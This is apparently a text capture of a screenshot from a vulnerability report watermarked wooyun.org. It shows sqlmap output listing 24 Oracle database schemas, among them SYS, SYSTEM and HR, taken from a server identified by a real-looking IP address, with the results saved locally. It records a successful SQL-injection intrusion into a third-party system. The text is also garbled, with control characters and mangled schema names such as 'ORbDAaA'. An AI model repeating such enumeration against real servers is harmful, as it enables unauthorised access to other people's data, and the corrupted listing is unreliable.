 管理员: C:\Windows\system32\cmd.exe
[09:47:23] [INFO] resumed: OUTLN
[09:47:23] [INFO] resumed: OWBSYS\x11
[09:47:23] [INFO] resumed: PM\x03
[09:47:23] [INFO] resumed: SCOTT
[09:47:23] [INFO] resumed: SH
[09:47:23] [INFO] resumed: SYS
[09:47:23] [INFO] resumed: SYSMAN
[09:47:23] [INFO] resumed: SYSTEM
[09:47:23] [INFO] resumed: WMSYS
[09:47:23] [INFO] resumed: XDB
[09:47:23] [INFO] resumed: ZJ01002
available databases [24]:
[*] "OEA◄!      !◄"
[*] "OLAPSYS♣"
[*] "OWBSYS◄"
[*] "PM♥"
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYU
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] HR
[*] IX
[*] MDqYS
[*] OaDSYS
[*] ORbDAaA
[*] OUTLN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[*] ZJ01002
[09:47:23] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\222.136.71.26'
[*] shutting down at 09:47:23
www.wooyun.org